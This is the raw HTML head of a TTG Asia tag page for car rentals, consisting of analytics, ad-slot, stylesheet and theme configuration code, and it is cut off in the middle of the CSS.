

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/tag/car-rentals/
body_size: 18632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Car Rentals | TTG Asia</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
	<link rel="pingback" href="https://www.ttgasia.com/xmlrpc.php" />
	<!-- Pardot Tag -->
	<script type="text/javascript">
		piAId = '535242';
		piCId = '45630';
		piHostname = 'pi.pardot.com';

		(function() {
			function async_load(){
				var s = document.createElement('script'); s.type = 'text/javascript';
				s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
				var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
			}
			if(window.attachEvent) { window.attachEvent('onload', async_load); }
			else { window.addEventListener('load', async_load, false); }
		})();
	</script>
	<!-- End Pardot Tag -->

 		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PK9R348');</script>
	<!-- End Google Tag Manager -->

    <!-- Haz Test -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XC5J79EQ15"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XC5J79EQ15');
    </script>  
    
    <!-- GA4 Publishing -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SQ9FEG8WQX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-SQ9FEG8WQX');
    </script>
		
    
<script type='text/javascript'>
(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();
</script>

<script type='text/javascript'>
googletag.defineSlot('/9566806/TTGAsia_Billboard', [[970, 250], [970, 90]], 'div-gpt-ad-1368585577298-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGAsia_Interstitial', [640, 400], 'div-gpt-ad-1368585577298-1').addService(googletag.pubads());
// googletag.defineSlot('/9566806/TTGASIA_468x60_Banner', [468, 60], 'div-gpt-ad-1376470240213-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_top_leaderboard_728x90', [728, 90], 'div-gpt-ad-1392619193206-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/skyscraper_120x600', [120, 600], 'div-gpt-ad-1397708025522-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/PATA_TTGASIA_468x60', [468, 60], 'div-gpt-ad-1425436427418-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_SKIN', [1690, 1050], 'div-gpt-ad-1401864130969-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/TTGASIA_ARTICLE_LOGO', [200, 135], 'div-gpt-ad-1438669878040-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGAsia_MPU', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1353652423580-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_MPU2', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1463107851671-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_MPU_3', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1463109316486-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_300x100', [300, 100], 'div-gpt-ad-1578275569855-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/ITBASIA_728x190', [728, 180], 'div-gpt-ad-1576217673132-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/ITBASIA_565x140', [565, 140], 'div-gpt-ad-1576722717986-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/ITBASIA_560x138', [560, 138], 'div-gpt-ad-1576724108134-0').addService(googletag.pubads());
googletag.pubads().enableSyncRendering();
googletag.pubads().enableSingleRequest();
googletag.enableServices();
</script>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4311355-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-4311355-1');
</script>

<!-- Haz Test -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XC5J79EQ15"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XC5J79EQ15');
    </script>   

<!-- GA4 Publishing -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SQ9FEG8WQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SQ9FEG8WQX');
</script><link rel="icon" type="image/png" href="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png"><link rel='dns-prefetch' href='//ttgasia.2017.ttgasia.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TTG Asia &raquo; Feed" href="https://www.ttgasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TTG Asia &raquo; Comments Feed" href="https://www.ttgasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TTG Asia &raquo; Car Rentals Tag Feed" href="https://www.ttgasia.com/tag/car-rentals/feed/" />
    <meta property="og:title" content="Car Rentals | TTG Asia"/>
    <meta property="og:description" content="Asia-Pacific&#039;s Leading Travel Trade Business Resource Since 1974"/>
    <meta property="og:url" content="https://www.ttgasia.com/2020/09/02/airasia-india-strikes-car-rental-deal-with-avis/"/>
    <meta property="og:image" content="https://www.ttgasia.comhttp://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png"/>
    <meta property="og:type" content="website"/>

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ttgasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=822f3d59ae486bf6ce6ae49be7077286"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ttgasia.com/wp-includes/css/dist/block-library/style.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.ttgasia.com/wp-includes/css/dashicons.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='ticker_style-css'  href='https://www.ttgasia.com/wp-content/plugins/ttg-ticker/css/ticker.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='dcwss-css'  href='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css-css'  href='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/master-slider/custom.css?ver=23.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='open-social-style-css'  href='https://www.ttgasia.com/wp-content/plugins/open-social/images/os.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?x57228&amp;ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ttgasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?x57228&amp;ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&amp;ver=7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/jquery.js?x57228&amp;ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/jquery-migrate.min.js?x57228&amp;ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.6.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.16.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?x57228&amp;ver=2.0.0'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?x57228&amp;ver=3.1.12'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/script.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var config = {"contentFile":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/dfp.htm","iframeSrc":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/dfp_frame.htm","closeImage":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/closeit.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/interstitial.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://ttgasia.2017.ttgasia.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.ttgasia.com\/wp-admin\/admin-ajax.php","security":"c692604c71","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.ttgasia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.ttgasia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?x57228&amp;ver=14.2.1'></script>
<link rel='https://api.w.org/' href='https://www.ttgasia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ttgasia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ttgasia.com/wp-includes/wlwmanifest.xml" /> 

<script>var ms_grabbing_curosr = 'https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.9 - Responsive Touch Image Slider | avt.li/msf" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script>var wp_posts_carousel_url="https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/";</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ttgasia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?x57228" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ttgasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
